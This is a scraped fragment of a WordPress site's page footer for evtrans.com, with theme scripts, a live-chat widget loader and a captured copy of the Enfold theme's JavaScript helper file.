{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.evtrans.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.evtrans.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.evtrans.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://www.evtrans.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-df91f218da1b2b61c3f10781353a84bc---692f4824bb0d5.js" id="avia-footer-scripts-js"></script>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>
<div id="fb-root"></div>

<script>
 (function(a, b, c, d) {
      let s = b.createElement("script");
      s.async = true;
      s.src = c+"/static/js/warbler-front.js";
      s.onload = s.onreadystatechange = function () {
          if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") d(c);
      };b.head.appendChild(s);
 })(window, document,"https://www.yingyuchat.com",function(u){
       WARBLER.init({ 
         WARBLER_URL:u,
         WARBLER_KEFU_ID:"evtrans117",
         WARBLER_ENT:"6661",
         WARBLER_SIZE:"400px 560px",
         WARBLERLANG:"cn" 
       })
 });
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.evtrans.com/wp-content/uploads/dynamic_avia/avia-head-scripts-70dbd37e800cc41ce852f3426f721cee---692f482410790.js
body_size: 570
content:
;var aviaJS=aviaJS||{};(function(){'use strict';if(!aviaJS.aviaJSHelpers){class aviaJSHelpers{constructor(){this.wpHooks()};debounce(callback,wait,immediate){var i;return function(){var e=this,s=arguments,t=function(){i=null;if(!immediate){callback.apply(e,s)}},l=immediate&&!i;clearTimeout(i);i=setTimeout(t,wait);if(l){callback.apply(e,s)}}};wpHooks(){if(window['wp']&&wp.hooks){return};if(!window['wp']){window['wp']={hooks:{}}}
else{window['wp'].hooks={}};let obj=window['wp'].hooks;obj.applyFilters=this.wpHooks_applyFilters;obj.doAction=this.wpHooks_applyFilters;obj.hasFilter=this.wpHooks_hasFilters;obj.hasAction=this.wpHooks_hasFilters};wpHooks_applyFilters(handle,value){return value};wpHooks_hasFilters(handle,namespace){return!1}};aviaJS.aviaJSHelpers=new aviaJSHelpers()};if(!aviaJS.aviaPlugins){class aviaPlugins{plugins=[];defaultPlugin={classFactory:null,selector:''};constructor(){this.plugins=[]};register(classFactory,selector){if('function'!=typeof classFactory){return!1};let newPlugin=Object.assign({},this.defaultPlugin);if('string'!=typeof selector){selector='body'};newPlugin.classFactory=classFactory;newPlugin.selector=selector;this.plugins.push(newPlugin);this.check_bind()};check_bind(){if(document.readyState==='complete'){this.bind_plugins()}
else{document.addEventListener('readystatechange',this.bind_plugins.bind(this))}};bind_plugins(e){if(document.readyState!=='complete'){return};let plugins=this.plugins;this.plugins=[];for(let plugin of plugins){let elements=document.querySelectorAll(plugin.selector);for(let element of elements){plugin.classFactory(element)}}}};aviaJS.aviaPlugins=new aviaPlugins()}})();